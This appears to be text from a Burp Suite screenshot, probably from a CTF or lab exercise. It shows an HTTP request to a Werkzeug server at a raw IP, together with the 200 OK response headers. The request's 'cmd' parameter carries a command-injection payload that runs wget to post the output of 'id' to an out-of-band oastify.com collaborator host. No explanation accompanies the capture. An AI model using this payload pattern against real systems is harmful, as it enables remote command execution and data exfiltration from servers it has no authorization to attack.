 Request
Pretty Raw Hex
\n
1 HEAD /?cmd=wget+--post-data+"$(id)"+http://fzi2pj9bazxoqdvgpj5xu1y1psvjjahy6.oastify.com
HTTP/1.1
2 Host: 103.97.125.56:31832
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Mon, 24 Feb 2025 14:06:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 77
6 Connection: close
7
8